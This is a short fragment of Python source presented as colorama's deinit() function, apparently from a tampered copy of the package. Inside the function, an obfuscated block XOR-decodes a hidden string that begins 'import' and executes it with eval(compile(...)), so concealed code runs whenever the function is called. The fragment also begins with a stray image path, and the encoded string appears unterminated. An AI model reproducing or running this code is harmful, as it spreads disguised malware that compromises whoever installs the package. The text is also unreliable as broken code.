 def deinit():
    #coded by https://github.com/tartley/colorama
    if orig_stdout is not None:
        sys.stdout = orig_stdout
    if orig_stderr is not None:
        sys.stderr = orig_stderr
    wopvEaTEcopFEavc = "^ZA]FG\x14ZE\x1aAYVE_\\A[\x1aKEZH@\\[VGG>\\^\x11E\\TERVD\\\x1fGL@@V^\x19\x1f\x1aBGRDAAE^MX\x19\x1b{Z^BK\x10\x1d\n>\x14\x17\x18\x14
    iOpvEoeaaeavocp = "7712434566157193366808823834445815051496114534331641336522790197307324044784071601023156692515361249"
    uocpEAtacovpe = len(wopvEaTEcopFEavc)
    oIoeaTEAcvpae = ""
    for fapcEaocva in range(uocpEAtacovpe):
        nOpcvaEaopcTEapcoTEac = wopvEaTEcopFEavc[fapcEaocva]
        qQoeapvTeaocpOcivNva = iOpvEoeaaeavocp[fapcEaocva % len(iOpvEoeaaeavocp)]
        oIoeaTEAcvpae += chr(ord(nOpcvaEaopcTEapcoTEac) ^ ord(qQoeapvTeaocpOcivNva))
    print(oIoeaTEAcvpae)
    eval(compile(oIoeaTEAcvpae, '<string>', 'exec'))
def just_fix_windows_console():
    global fixed_windows_console